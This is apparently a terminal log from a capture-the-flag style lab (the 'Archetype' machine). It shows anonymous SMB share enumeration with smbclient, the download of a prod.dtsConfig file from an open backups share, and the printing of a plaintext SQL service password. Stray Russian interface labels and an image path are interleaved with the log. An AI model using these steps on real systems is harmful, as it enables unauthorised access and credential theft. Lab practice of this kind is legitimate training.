 go starting_point_drea
mmary.ovpn
┌──(kali㉿kali)-[~]
└─$ smbclient -N -L \\\\10.129.1.88\\
Корзина
Sharename Type Comment
───────── ──── ───────
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.1.88 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Устройства
┌──(kali㉿kali)-[~]
└─$ smbclient -N \\\\10.129.1.88\\backups
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 20 07:20:57 2020
Обзор сети
.. D 0 Mon Jan 20 07:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 07:23:02 2020
5056511 blocks of size 4096. 2623632 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0,3 KiloBytes/sec) (average 0,3 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>